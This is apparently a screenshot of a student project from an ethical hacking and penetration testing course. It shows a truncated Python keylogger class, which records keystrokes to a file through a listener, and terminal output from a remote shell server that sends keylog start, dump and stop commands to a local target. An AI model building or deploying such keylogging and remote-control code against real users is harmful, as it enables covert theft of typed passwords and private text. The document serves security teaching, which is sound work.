 10 k = k.replace("Key.enter"
11 k = k.replace("Key.shift"
12 k = k.replace("Key.space"
13 k = k.replace("Key.caps_l
14
15 file = open("keys.txt", "
16 file.write(k)
17 file.write('\n')
18 file.close()
19
20 #start logging keys
21 def start(self):
22 with Listener(on_press=Ke
23 self.listener.join()
24
25 #returns keystrokes as a stri
26 def readkeys(self):
27 with open('keys.txt', 'r'
28 return file.read().rs
29
30 #stop recording keystrokes
31 def self_destruct(self):
32 self.listener.stop()
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERM
PS F:\cis4221_ethical_hacking_and_penetra
connected
command received: keylog_start
command received: dump
command received: keylog_dump
command received: keylog_stop
PS F:\cis4221_ethical_hacking_and_penetration_testing\cis4221_labs\final_project> python3 .\server.py
listening For target connection ...
[+] ('127.0.0.1', 53551) connected
* Shell~127.0.0.1: keylog_start
output: started
* Shell~127.0.0.1: dump
output: 'dump' is not recognized as an internal or external command,
operable program or batch file.
* Shell~127.0.0.1: keylog_dump
output:  a
s
d
Backspace
Backspace
Backspace
t
h
s
Backspace
e
s
e
a
r
e
n
o
r
m
a
l
k
e
y
l
o
g
s
d
u
n
Backspace
m
p
k
e
y
l
o
g
Shift_r
_
d
u
m
p
* Shell~127.0.0.1: keylog_stop
output: keylog stopped
* Shell~127.0.0.1: